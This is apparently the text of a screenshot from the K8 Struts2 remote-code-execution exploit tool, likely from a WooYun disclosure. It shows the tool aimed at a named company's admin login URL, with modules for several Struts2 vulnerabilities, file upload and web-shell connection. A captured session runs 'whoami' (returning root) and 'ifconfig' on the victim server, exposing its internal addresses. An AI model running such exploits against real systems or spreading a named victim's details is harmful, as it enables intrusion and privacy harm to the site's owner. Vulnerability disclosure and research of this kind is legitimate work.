 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://oa.puxinasset.com/pxoec/admin/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E4:0D:24
inet addr:20.1.1.155 Bcast:20.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fee4:d24/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:149674718 errors:0 dropped:0 overruns:0 frame:0
TX packets:267529183 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:25851842466 (24.0 GiB) TX bytes:125605480176 (116.9 GiB)
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:E4:0D:26
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:30590 errors:0 dropped:0 overruns:0 frame:0
TX packets:30590 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2958255 (2.8 MiB) TX bytes:2958255 (2.8 MiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:DC:0D:27
inet6 addr: fe80::5cf3:fcff:fedc:d27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4643664 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org